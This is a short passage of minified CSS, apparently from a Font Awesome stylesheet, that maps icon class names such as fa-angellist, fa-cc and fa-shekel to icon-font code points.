host:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}
</file>
